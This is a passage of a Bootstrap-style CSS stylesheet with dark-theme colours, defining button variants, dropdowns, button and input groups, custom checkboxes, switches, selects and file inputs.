.btn-info:not(:disabled):not(.disabled).active,
.btn-info:not(:disabled):not(.disabled):active,
.show > .btn-info.dropdown-toggle {
  color: #fff;
  background-color: #117a8b;
  border-color: #10707f;
}
.btn-info:not(:disabled):not(.disabled).active:focus,
.btn-info:not(:disabled):not(.disabled):active:focus,
.show > .btn-info.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(58, 176, 195, 0.5);
}
.btn-warning {
  color: #212529;
  background-color: #ffc107;
  border-color: #ffc107;
}
.btn-warning:hover {
  color: #212529;
  background-color: #e0a800;
  border-color: #d39e00;
}
.btn-warning.focus,
.btn-warning:focus {
  color: #212529;
  background-color: #e0a800;
  border-color: #d39e00;
  box-shadow: 0 0 0 0.2rem rgba(222, 170, 12, 0.5);
}
.btn-warning.disabled,
.btn-warning:disabled {
  color: #212529;
  background-color: #ffc107;
  border-color: #ffc107;
}
.btn-warning:not(:disabled):not(.disabled).active,
.btn-warning:not(:disabled):not(.disabled):active,
.show > .btn-warning.dropdown-toggle {
  color: #212529;
  background-color: #d39e00;
  border-color: #c69500;
}
.btn-warning:not(:disabled):not(.disabled).active:focus,
.btn-warning:not(:disabled):not(.disabled):active:focus,
.show > .btn-warning.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(222, 170, 12, 0.5);
}
.btn-danger {
  color: #fff;
  background-color: #dc3545;
  border-color: #dc3545;
}
.btn-danger:hover {
  color: #fff;
  background-color: #c82333;
  border-color: #bd2130;
}
.btn-danger.focus,
.btn-danger:focus {
  color: #fff;
  background-color: #c82333;
  border-color: #bd2130;
  box-shadow: 0 0 0 0.2rem rgba(225, 83, 97, 0.5);
}
.btn-danger.disabled,
.btn-danger:disabled {
  color: #fff;
  background-color: #dc3545;
  border-color: #dc3545;
}
.btn-danger:not(:disabled):not(.disabled).active,
.btn-danger:not(:disabled):not(.disabled):active,
.show > .btn-danger.dropdown-toggle {
  color: #fff;
  background-color: #bd2130;
  border-color: #b21f2d;
}
.btn-danger:not(:disabled):not(.disabled).active:focus,
.btn-danger:not(:disabled):not(.disabled):active:focus,
.show > .btn-danger.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(225, 83, 97, 0.5);
}
.btn-light {
  color: #212529;
  background-color: #f8f9fa;
  border-color: #f8f9fa;
}
.btn-light:hover {
  color: #212529;
  background-color: #e2e6ea;
  border-color: #dae0e5;
}
.btn-light.focus,
.btn-light:focus {
  color: #212529;
  background-color: #e2e6ea;
  border-color: #dae0e5;
  box-shadow: 0 0 0 0.2rem rgba(216, 217, 219, 0.5);
}
.btn-light.disabled,
.btn-light:disabled {
  color: #212529;
  background-color: #f8f9fa;
  border-color: #f8f9fa;
}
.btn-light:not(:disabled):not(.disabled).active,
.btn-light:not(:disabled):not(.disabled):active,
.show > .btn-light.dropdown-toggle {
  color: #212529;
  background-color: #dae0e5;
  border-color: #d3d9df;
}
.btn-light:not(:disabled):not(.disabled).active:focus,
.btn-light:not(:disabled):not(.disabled):active:focus,
.show > .btn-light.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(216, 217, 219, 0.5);
}
.btn-dark {
  color: #fff;
  background-color: #343a40;
  border-color: #343a40;
}
.btn-dark:hover {
  color: #fff;
  background-color: #23272b;
  border-color: #1d2124;
}
.btn-dark.focus,
.btn-dark:focus {
  color: #fff;
  background-color: #23272b;
  border-color: #1d2124;
  box-shadow: 0 0 0 0.2rem rgba(82, 88, 93, 0.5);
}
.btn-dark.disabled,
.btn-dark:disabled {
  color: #fff;
  background-color: #343a40;
  border-color: #343a40;
}
.btn-dark:not(:disabled):not(.disabled).active,
.btn-dark:not(:disabled):not(.disabled):active,
.show > .btn-dark.dropdown-toggle {
  color: #fff;
  background-color: #1d2124;
  border-color: #171a1d;
}
.btn-dark:not(:disabled):not(.disabled).active:focus,
.btn-dark:not(:disabled):not(.disabled):active:focus,
.show > .btn-dark.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(82, 88, 93, 0.5);
}
.btn-outline-primary {
  color: var(--primary);
  border-color: var(--primary);
}
.btn-outline-primary:hover {
  color: #fff;
  background-color: var(--primary);
  border-color: var(--primary);
}
.btn-outline-primary.focus,
.btn-outline-primary:focus {
  box-shadow: 0 0 0 0.2rem rgba(0, 172, 193, 0.5);
}
.btn-outline-primary.disabled,
.btn-outline-primary:disabled {
  color: var(--primary);
  background-color: transparent;
}
.btn-outline-primary:not(:disabled):not(.disabled).active,
.btn-outline-primary:not(:disabled):not(.disabled):active,
.show > .btn-outline-primary.dropdown-toggle {
  color: #fff;
  background-color: var(--primary);
  border-color: var(--primary);
}
.btn-outline-primary:not(:disabled):not(.disabled).active:focus,
.btn-outline-primary:not(:disabled):not(.disabled):active:focus,
.show > .btn-outline-primary.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(0, 172, 193, 0.5);
}
.btn-outline-secondary {
  color: #212529;
  border-color: #212529;
}
.btn-outline-secondary:hover {
  color: #fff;
  background-color: #212529;
  border-color: #212529;
}
.btn-outline-secondary.focus,
.btn-outline-secondary:focus {
  box-shadow: 0 0 0 0.2rem rgba(33, 37, 41, 0.5);
}
.btn-outline-secondary.disabled,
.btn-outline-secondary:disabled {
  color: #212529;
  background-color: transparent;
}
.btn-outline-secondary:not(:disabled):not(.disabled).active,
.btn-outline-secondary:not(:disabled):not(.disabled):active,
.show > .btn-outline-secondary.dropdown-toggle {
  color: #fff;
  background-color: #212529;
  border-color: #212529;
}
.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,
.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,
.show > .btn-outline-secondary.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(33, 37, 41, 0.5);
}
.btn-outline-success {
  color: #28a745;
  border-color: #28a745;
}
.btn-outline-success:hover {
  color: #fff;
  background-color: #28a745;
  border-color: #28a745;
}
.btn-outline-success.focus,
.btn-outline-success:focus {
  box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);
}
.btn-outline-success.disabled,
.btn-outline-success:disabled {
  color: #28a745;
  background-color: transparent;
}
.btn-outline-success:not(:disabled):not(.disabled).active,
.btn-outline-success:not(:disabled):not(.disabled):active,
.show > .btn-outline-success.dropdown-toggle {
  color: #fff;
  background-color: #28a745;
  border-color: #28a745;
}
.btn-outline-success:not(:disabled):not(.disabled).active:focus,
.btn-outline-success:not(:disabled):not(.disabled):active:focus,
.show > .btn-outline-success.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);
}
.btn-outline-info {
  color: #17a2b8;
  border-color: #17a2b8;
}
.btn-outline-info:hover {
  color: #fff;
  background-color: #17a2b8;
  border-color: #17a2b8;
}
.btn-outline-info.focus,
.btn-outline-info:focus {
  box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
}
.btn-outline-info.disabled,
.btn-outline-info:disabled {
  color: #17a2b8;
  background-color: transparent;
}
.btn-outline-info:not(:disabled):not(.disabled).active,
.btn-outline-info:not(:disabled):not(.disabled):active,
.show > .btn-outline-info.dropdown-toggle {
  color: #fff;
  background-color: #17a2b8;
  border-color: #17a2b8;
}
.btn-outline-info:not(:disabled):not(.disabled).active:focus,
.btn-outline-info:not(:disabled):not(.disabled):active:focus,
.show > .btn-outline-info.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
}
.btn-outline-warning {
  color: #ffc107;
  border-color: #ffc107;
}
.btn-outline-warning:hover {
  color: #212529;
  background-color: #ffc107;
  border-color: #ffc107;
}
.btn-outline-warning.focus,
.btn-outline-warning:focus {
  box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);
}
.btn-outline-warning.disabled,
.btn-outline-warning:disabled {
  color: #ffc107;
  background-color: transparent;
}
.btn-outline-warning:not(:disabled):not(.disabled).active,
.btn-outline-warning:not(:disabled):not(.disabled):active,
.show > .btn-outline-warning.dropdown-toggle {
  color: #212529;
  background-color: #ffc107;
  border-color: #ffc107;
}
.btn-outline-warning:not(:disabled):not(.disabled).active:focus,
.btn-outline-warning:not(:disabled):not(.disabled):active:focus,
.show > .btn-outline-warning.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);
}
.btn-outline-danger {
  color: #dc3545;
  border-color: #dc3545;
}
.btn-outline-danger:hover {
  color: #fff;
  background-color: #dc3545;
  border-color: #dc3545;
}
.btn-outline-danger.focus,
.btn-outline-danger:focus {
  box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
}
.btn-outline-danger.disabled,
.btn-outline-danger:disabled {
  color: #dc3545;
  background-color: transparent;
}
.btn-outline-danger:not(:disabled):not(.disabled).active,
.btn-outline-danger:not(:disabled):not(.disabled):active,
.show > .btn-outline-danger.dropdown-toggle {
  color: #fff;
  background-color: #dc3545;
  border-color: #dc3545;
}
.btn-outline-danger:not(:disabled):not(.disabled).active:focus,
.btn-outline-danger:not(:disabled):not(.disabled):active:focus,
.show > .btn-outline-danger.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
}
.btn-outline-light {
  color: #f8f9fa;
  border-color: #f8f9fa;
}
.btn-outline-light:hover {
  color: #212529;
  background-color: #f8f9fa;
  border-color: #f8f9fa;
}
.btn-outline-light.focus,
.btn-outline-light:focus {
  box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
}
.btn-outline-light.disabled,
.btn-outline-light:disabled {
  color: #f8f9fa;
  background-color: transparent;
}
.btn-outline-light:not(:disabled):not(.disabled).active,
.btn-outline-light:not(:disabled):not(.disabled):active,
.show > .btn-outline-light.dropdown-toggle {
  color: #212529;
  background-color: #f8f9fa;
  border-color: #f8f9fa;
}
.btn-outline-light:not(:disabled):not(.disabled).active:focus,
.btn-outline-light:not(:disabled):not(.disabled):active:focus,
.show > .btn-outline-light.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
}
.btn-outline-dark {
  color: #343a40;
  border-color: #343a40;
}
.btn-outline-dark:hover {
  color: #fff;
  background-color: #343a40;
  border-color: #343a40;
}
.btn-outline-dark.focus,
.btn-outline-dark:focus {
  box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);
}
.btn-outline-dark.disabled,
.btn-outline-dark:disabled {
  color: #343a40;
  background-color: transparent;
}
.btn-outline-dark:not(:disabled):not(.disabled).active,
.btn-outline-dark:not(:disabled):not(.disabled):active,
.show > .btn-outline-dark.dropdown-toggle {
  color: #fff;
  background-color: #343a40;
  border-color: #343a40;
}
.btn-outline-dark:not(:disabled):not(.disabled).active:focus,
.btn-outline-dark:not(:disabled):not(.disabled):active:focus,
.show > .btn-outline-dark.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);
}
.btn-link {
  font-weight: 400;
  color: var(--primary);
  text-decoration: none;
}
.btn-link:hover {
  color: var(--primary);
  opacity: 0.9;
  text-decoration: none;
}
.btn-link.focus,
.btn-link:focus {
  text-decoration: none;
}
.btn-link.disabled,
.btn-link:disabled {
  color: #6c757d;
  pointer-events: none;
}
.btn-group-lg > .btn,
.btn-lg {
  padding: 0.75rem 1.5rem;
  font-size: 1.05rem;
  line-height: 1.5;
  border-radius: 0.3rem;
}
.btn-group-sm > .btn,
.btn-sm {
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  line-height: 1.5;
  border-radius: 0.2rem;
}
.btn-block {
  display: block;
  width: 100%;
}
.btn-block + .btn-block {
  margin-top: 0.5rem;
}
input[type="button"].btn-block,
input[type="reset"].btn-block,
input[type="submit"].btn-block {
  width: 100%;
}
.fade {
  transition: opacity 0.15s linear;
}
@media (prefers-reduced-motion: reduce) {
  .fade {
    transition: none;
  }
}
.fade:not(.show) {
  opacity: 0;
}
.collapse:not(.show) {
  display: none;
}
.collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  transition: height 0.35s ease;
}
@media (prefers-reduced-motion: reduce) {
  .collapsing {
    transition: none;
  }
}
.dropdown,
.dropleft,
.dropright,
.dropup {
  position: relative;
}
.dropdown-toggle {
  white-space: nowrap;
}
.dropdown-toggle::after {
  display: inline-block;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0.3em solid;
  border-right: 0.3em solid transparent;
  border-bottom: 0;
  border-left: 0.3em solid transparent;
}
.dropdown-toggle:empty::after {
  margin-left: 0;
}
.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 10rem;
  padding: 0.5rem 0;
  margin: 0.125rem 0 0;
  font-size: 1rem;
  color: #bbb;
  text-align: left;
  list-style: none;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 0.25rem;
}
.dropdown-menu-left {
  right: auto;
  left: 0;
}
.dropdown-menu-right {
  right: 0;
  left: auto;
}
@media (min-width: 576px) {
  .dropdown-menu-sm-left {
    right: auto;
    left: 0;
  }
  .dropdown-menu-sm-right {
    right: 0;
    left: auto;
  }
}
@media (min-width: 768px) {
  .dropdown-menu-md-left {
    right: auto;
    left: 0;
  }
  .dropdown-menu-md-right {
    right: 0;
    left: auto;
  }
}
@media (min-width: 992px) {
  .dropdown-menu-lg-left {
    right: auto;
    left: 0;
  }
  .dropdown-menu-lg-right {
    right: 0;
    left: auto;
  }
}
@media (min-width: 1200px) {
  .dropdown-menu-xl-left {
    right: auto;
    left: 0;
  }
  .dropdown-menu-xl-right {
    right: 0;
    left: auto;
  }
}
.dropup .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-top: 0;
  margin-bottom: 0.125rem;
}
.dropup .dropdown-toggle::after {
  display: inline-block;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0;
  border-right: 0.3em solid transparent;
  border-bottom: 0.3em solid;
  border-left: 0.3em solid transparent;
}
.dropup .dropdown-toggle:empty::after {
  margin-left: 0;
}
.dropright .dropdown-menu {
  top: 0;
  right: auto;
  left: 100%;
  margin-top: 0;
  margin-left: 0.125rem;
}
.dropright .dropdown-toggle::after {
  display: inline-block;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0.3em solid transparent;
  border-right: 0;
  border-bottom: 0.3em solid transparent;
  border-left: 0.3em solid;
}
.dropright .dropdown-toggle:empty::after {
  margin-left: 0;
}
.dropright .dropdown-toggle::after {
  vertical-align: 0;
}
.dropleft .dropdown-menu {
  top: 0;
  right: 100%;
  left: auto;
  margin-top: 0;
  margin-right: 0.125rem;
}
.dropleft .dropdown-toggle::after {
  display: inline-block;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
  display: none;
}
.dropleft .dropdown-toggle::before {
  display: inline-block;
  margin-right: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0.3em solid transparent;
  border-right: 0.3em solid;
  border-bottom: 0.3em solid transparent;
}
.dropleft .dropdown-toggle:empty::after {
  margin-left: 0;
}
.dropleft .dropdown-toggle::before {
  vertical-align: 0;
}
.dropdown-menu[x-placement^="bottom"],
.dropdown-menu[x-placement^="left"],
.dropdown-menu[x-placement^="right"],
.dropdown-menu[x-placement^="top"] {
  right: auto;
  bottom: auto;
}
.dropdown-divider {
  height: 0;
  margin: 0.5rem 0;
  overflow: hidden;
  border-top: 1px solid #e9ecef;
}
.dropdown-item {
  display: block;
  width: 100%;
  padding: 0.25rem 1.5rem;
  clear: both;
  font-weight: 400;
  color: #212529;
  text-align: inherit;
  white-space: nowrap;
  background-color: transparent;
  border: 0;
}
.dropdown-item:focus,
.dropdown-item:hover {
  color: #16181b;
  text-decoration: none;
  background-color: #f8f9fa;
}
.filters .filter li a.dropdown-item.active:before {
  color: var(--primary) !important;
}
.filters .filter li.current-cat a:before {
  color: var(--primary) !important;
}
.dropdown-item.active,
.dropdown-item:active {
  color: #fff;
  text-decoration: none;
  background-color: #16181b;
}
.dropdown-item.disabled,
.dropdown-item:disabled {
  color: #6c757d;
  pointer-events: none;
  background-color: transparent;
}
.dropdown-menu.show {
  display: block;
}
.dropdown-header {
  display: block;
  padding: 0.5rem 1.5rem;
  margin-bottom: 0;
  font-size: 0.875rem;
  color: #6c757d;
  white-space: nowrap;
}
.dropdown-item-text {
  display: block;
  padding: 0.25rem 1.5rem;
  color: #212529;
}
.btn-group,
.btn-group-vertical {
  position: relative;
  display: inline-flex;
  vertical-align: middle;
}
.btn-group-vertical > .btn,
.btn-group > .btn {
  position: relative;
  flex: 1 1 auto;
}
.btn-group-vertical > .btn:hover,
.btn-group > .btn:hover {
  z-index: 1;
}
.btn-group-vertical > .btn.active,
.btn-group-vertical > .btn:active,
.btn-group-vertical > .btn:focus,
.btn-group > .btn.active,
.btn-group > .btn:active,
.btn-group > .btn:focus {
  z-index: 1;
}
.btn-toolbar {
  display: flex;
  flex-wrap: wrap;
  justify-content: flex-start;
}
.btn-toolbar .input-group {
  width: auto;
}
.btn-group > .btn-group:not(:first-child),
.btn-group > .btn:not(:first-child) {
  margin-left: -1px;
}
.btn-group > .btn-group:not(:last-child) > .btn,
.btn-group > .btn:not(:last-child):not(.dropdown-toggle) {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.btn-group > .btn-group:not(:first-child) > .btn,
.btn-group > .btn:not(:first-child) {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.dropdown-toggle-split {
  padding-right: 0.5625rem;
  padding-left: 0.5625rem;
}
.dropdown-toggle-split::after,
.dropright .dropdown-toggle-split::after,
.dropup .dropdown-toggle-split::after {
  margin-left: 0;
}
.dropleft .dropdown-toggle-split::before {
  margin-right: 0;
}
.btn-group-sm > .btn + .dropdown-toggle-split,
.btn-sm + .dropdown-toggle-split {
  padding-right: 0.375rem;
  padding-left: 0.375rem;
}
.btn-group-lg > .btn + .dropdown-toggle-split,
.btn-lg + .dropdown-toggle-split {
  padding-right: 1.125rem;
  padding-left: 1.125rem;
}
.btn-group-vertical {
  flex-direction: column;
  align-items: flex-start;
  justify-content: center;
}
.btn-group-vertical > .btn,
.btn-group-vertical > .btn-group {
  width: 100%;
}
.btn-group-vertical > .btn-group:not(:first-child),
.btn-group-vertical > .btn:not(:first-child) {
  margin-top: -1px;
}
.btn-group-vertical > .btn-group:not(:last-child) > .btn,
.btn-group-vertical > .btn:not(:last-child):not(.dropdown-toggle) {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.btn-group-vertical > .btn-group:not(:first-child) > .btn,
.btn-group-vertical > .btn:not(:first-child) {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}
.btn-group-toggle > .btn,
.btn-group-toggle > .btn-group > .btn {
  margin-bottom: 0;
}
.btn-group-toggle > .btn input[type="checkbox"],
.btn-group-toggle > .btn input[type="radio"],
.btn-group-toggle > .btn-group > .btn input[type="checkbox"],
.btn-group-toggle > .btn-group > .btn input[type="radio"] {
  position: absolute;
  clip: rect(0, 0, 0, 0);
  pointer-events: none;
}
.input-group {
  position: relative;
  display: flex;
  flex-wrap: wrap;
  align-items: stretch;
  width: 100%;
}
.input-group > .custom-file,
.input-group > .custom-select,
.input-group > .form-control,
.input-group > .form-control-plaintext {
  position: relative;
  flex: 1 1 auto;
  width: 1%;
  min-width: 0;
  margin-bottom: 0;
}
.input-group > .custom-file + .custom-file,
.input-group > .custom-file + .custom-select,
.input-group > .custom-file + .form-control,
.input-group > .custom-select + .custom-file,
.input-group > .custom-select + .custom-select,
.input-group > .custom-select + .form-control,
.input-group > .form-control + .custom-file,
.input-group > .form-control + .custom-select,
.input-group > .form-control + .form-control,
.input-group > .form-control-plaintext + .custom-file,
.input-group > .form-control-plaintext + .custom-select,
.input-group > .form-control-plaintext + .form-control {
  margin-left: -1px;
}
.input-group > .custom-file .custom-file-input:focus ~ .custom-file-label,
.input-group > .custom-select:focus,
.input-group > .form-control:focus {
  z-index: 3;
}
.input-group > .custom-file .custom-file-input:focus {
  z-index: 4;
}
.input-group > .custom-select:not(:last-child),
.input-group > .form-control:not(:last-child) {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.input-group > .custom-select:not(:first-child),
.input-group > .form-control:not(:first-child) {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.input-group > .custom-file {
  display: flex;
  align-items: center;
}
.input-group > .custom-file:not(:last-child) .custom-file-label,
.input-group > .custom-file:not(:last-child) .custom-file-label::after {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.input-group > .custom-file:not(:first-child) .custom-file-label {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.input-group-append,
.input-group-prepend {
  display: flex;
}
.input-group-append .btn,
.input-group-prepend .btn {
  position: relative;
  z-index: 2;
}
.input-group-append .btn:focus,
.input-group-prepend .btn:focus {
  z-index: 3;
}
.input-group-append .btn + .btn,
.input-group-append .btn + .input-group-text,
.input-group-append .input-group-text + .btn,
.input-group-append .input-group-text + .input-group-text,
.input-group-prepend .btn + .btn,
.input-group-prepend .btn + .input-group-text,
.input-group-prepend .input-group-text + .btn,
.input-group-prepend .input-group-text + .input-group-text {
  margin-left: -1px;
}
.input-group-prepend {
  margin-right: -1px;
}
.input-group-append {
  margin-left: -1px;
}
.input-group-text {
  display: flex;
  align-items: center;
  padding: 0.375rem 0.75rem;
  margin-bottom: 0;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #adb5bd;
  text-align: center;
  white-space: nowrap;
  background-color: #e9ecef;
  border: 1px solid #282d31;
  border-radius: 0.25rem;
}
.input-group-text input[type="checkbox"],
.input-group-text input[type="radio"] {
  margin-top: 0;
}
.input-group-lg > .custom-select,
.input-group-lg > .form-control:not(textarea) {
  height: calc(1.5em + 1.5rem + 2px);
}
.input-group-lg > .custom-select,
.input-group-lg > .form-control,
.input-group-lg > .input-group-append > .btn,
.input-group-lg > .input-group-append > .input-group-text,
.input-group-lg > .input-group-prepend > .btn,
.input-group-lg > .input-group-prepend > .input-group-text {
  padding: 0.75rem 1.5rem;
  font-size: 1rem;
  line-height: 1.5;
  border-radius: 0.3rem;
}
.input-group-sm > .custom-select,
.input-group-sm > .form-control:not(textarea) {
  height: calc(1.5em + 0.5rem + 2px);
}
.input-group-sm > .custom-select,
.input-group-sm > .form-control,
.input-group-sm > .input-group-append > .btn,
.input-group-sm > .input-group-append > .input-group-text,
.input-group-sm > .input-group-prepend > .btn,
.input-group-sm > .input-group-prepend > .input-group-text {
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  line-height: 1.5;
  border-radius: 0.2rem;
}
.input-group-lg > .custom-select,
.input-group-sm > .custom-select {
  padding-right: 1.75rem;
}
.input-group
  > .input-group-append:last-child
  > .btn:not(:last-child):not(.dropdown-toggle),
.input-group
  > .input-group-append:last-child
  > .input-group-text:not(:last-child),
.input-group > .input-group-append:not(:last-child) > .btn,
.input-group > .input-group-append:not(:last-child) > .input-group-text,
.input-group > .input-group-prepend > .btn,
.input-group > .input-group-prepend > .input-group-text {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.input-group > .input-group-append > .btn,
.input-group > .input-group-append > .input-group-text,
.input-group > .input-group-prepend:first-child > .btn:not(:first-child),
.input-group
  > .input-group-prepend:first-child
  > .input-group-text:not(:first-child),
.input-group > .input-group-prepend:not(:first-child) > .btn,
.input-group > .input-group-prepend:not(:first-child) > .input-group-text {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.custom-control {
  position: relative;
  display: block;
  min-height: 1.5rem;
  padding-left: 1.5rem;
}
.custom-control-inline {
  display: inline-flex;
  margin-right: 1rem;
}
.custom-control-input {
  position: absolute;
  left: 0;
  z-index: -1;
  width: 1rem;
  height: 1.25rem;
  opacity: 0;
}
.custom-control-input:checked ~ .custom-control-label::before {
  color: #fff;
  border-color: #343a40;
  background-color: #343a40;
}
.custom-control-input:focus ~ .custom-control-label::before {
  box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.25);
}
.custom-control-input:focus:not(:checked) ~ .custom-control-label::before {
  border-color: #434b53;
}
.custom-control-input:not(:disabled):active ~ .custom-control-label::before {
  color: #fff;
  background-color: #88939e;
  border-color: #88939e;
}
.custom-control-input:disabled ~ .custom-control-label,
.custom-control-input[disabled] ~ .custom-control-label {
  color: #6c757d;
}
.custom-control-input:disabled ~ .custom-control-label::before,
.custom-control-input[disabled] ~ .custom-control-label::before {
  background-color: #16181b;
}
.custom-control-label {
  position: relative;
  margin-bottom: 0;
  vertical-align: top;
}
.custom-control-label::before {
  position: absolute;
  top: 0.25rem;
  left: -1.5rem;
  display: block;
  width: 1rem;
  height: 1rem;
  pointer-events: none;
  content: "";
  background-color: #212529;
  border: #adb5bd solid 1px;
}
.custom-control-label::after {
  position: absolute;
  top: 0.25rem;
  left: -1.5rem;
  display: block;
  width: 1rem;
  height: 1rem;
  content: "";
  background: no-repeat 50%/50% 50%;
}
.custom-checkbox .custom-control-label::before {
  border-radius: 0.25rem;
}
.custom-checkbox .custom-control-input:checked ~ .custom-control-label::after {
  background-image: url("data:image/svg+xml,%3csvg xmlns=http:/www.w3.org/2000/svg width=8 height=8 viewBox=0 0 8 8%3e%3cpath fill=%23fff d=M6.564.75l-3.59 3.612-1.538-1.55L0 4.26l2.974 2.99L8 2.193z/%3e%3c/svg%3e");
}
.custom-checkbox
  .custom-control-input:indeterminate
  ~ .custom-control-label::before {
  border-color: #343a40;
  background-color: #343a40;
}
.custom-checkbox
  .custom-control-input:indeterminate
  ~ .custom-control-label::after {
  background-image: url("data:image/svg+xml,%3csvg xmlns=http:/www.w3.org/2000/svg width=4 height=4 viewBox=0 0 4 4%3e%3cpath stroke=%23fff d=M0 2h4/%3e%3c/svg%3e");
}
.custom-checkbox
  .custom-control-input:disabled:checked
  ~ .custom-control-label::before {
  background-color: rgba(0, 172, 193, 0.5);
}
.custom-checkbox
  .custom-control-input:disabled:indeterminate
  ~ .custom-control-label::before {
  background-color: rgba(0, 172, 193, 0.5);
}
.custom-radio .custom-control-label::before {
  border-radius: 50%;
}
.custom-radio .custom-control-input:checked ~ .custom-control-label::after {
  background-image: url("data:image/svg+xml,%3csvg xmlns=http:/www.w3.org/2000/svg width=12 height=12 viewBox=-4 -4 8 8%3e%3ccircle r=3 fill=%23fff/%3e%3c/svg%3e");
}
.custom-radio
  .custom-control-input:disabled:checked
  ~ .custom-control-label::before {
  background-color: rgba(0, 172, 193, 0.5);
}
.custom-switch {
  padding-left: 2.25rem;
}
.custom-switch .custom-control-label::before {
  left: -2.25rem;
  width: 1.75rem;
  pointer-events: all;
  border-radius: 0.5rem;
}
.custom-switch .custom-control-label::after {
  top: calc(0.25rem + 2px);
  left: calc(-2.25rem + 2px);
  width: calc(1rem - 4px);
  height: calc(1rem - 4px);
  background-color: #adb5bd;
  border-radius: 0.5rem;
  transition: transform 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}
@media (prefers-reduced-motion: reduce) {
  .custom-switch .custom-control-label::after {
    transition: none;
  }
}
.custom-switch .custom-control-input:checked ~ .custom-control-label::after {
  background-color: #212529;
  transform: translateX(0.75rem);
}
.custom-switch
  .custom-control-input:disabled:checked
  ~ .custom-control-label::before {
  background-color: rgba(0, 172, 193, 0.5);
}
.custom-select {
  display: inline-block;
  width: 100%;
  height: calc(1.5em + 0.75rem + 2px);
  padding: 0.375rem 1.75rem 0.375rem 0.75rem;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #adb5bd;
  vertical-align: middle;
  background: #212529
    url("data:image/svg+xml,%3csvg xmlns=http:/www.w3.org/2000/svg width=4 height=5 viewBox=0 0 4 5%3e%3cpath fill=%23343a40 d=M2 0L0 2h4zm0 5L0 3h4z/%3e%3c/svg%3e")
    no-repeat right 0.75rem center/8px 10px;
  border: 1px solid #282d31;
  border-radius: 0.25rem;
  appearance: none;
}
.custom-select:focus {
  border-color: #434b53;
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.25);
}
.custom-select:focus::-ms-value {
  color: #adb5bd;
  background-color: #212529;
}
.custom-select[multiple],
.custom-select[size]:not([size="1"]) {
  height: auto;
  padding-right: 0.75rem;
  background-image: none;
}
.custom-select:disabled {
  color: #6c757d;
  background-color: #e9ecef;
}
.custom-select::-ms-expand {
  display: none;
}
.custom-select:-moz-focusring {
  color: transparent;
  text-shadow: 0 0 0 #adb5bd;
}
.custom-select-sm {
  height: calc(1.5em + 0.5rem + 2px);
  padding-top: 0.25rem;
  padding-bottom: 0.25rem;
  padding-left: 0.5rem;
  font-size: 0.875rem;
}
.custom-select-lg {
  height: calc(1.5em + 1.5rem + 2px);
  padding-top: 0.75rem;
  padding-bottom: 0.75rem;
  padding-left: 1.5rem;
  font-size: 1rem;
}
.custom-file {
  position: relative;
  display: inline-block;
  width: 100%;
  height: calc(1.5em + 0.75rem + 2px);
  margin-bottom: 0;
}
.custom-file-input {
  position: relative;
  z-index: 2;
  width: 100%;
  height: calc(1.5em + 0.75rem + 2px);
  margin: 0;
  opacity: 0;
}
.custom-file-input:focus ~ .custom-file-label {
  border-color: #434b53;
  box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.25);
}
.custom-file-input:disabled ~ .custom-file-label,
.custom-file-input[disabled] ~ .custom-file-label {
  background-color: #16181b;
}
.custom-file-input:lang(en) ~ .custom-file-label::after {
  content: "Browse";
}
.custom-file-input ~ .custom-file-label[data-browse]::after {
  content: attr(data-browse);
}
.custom-file-label {
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
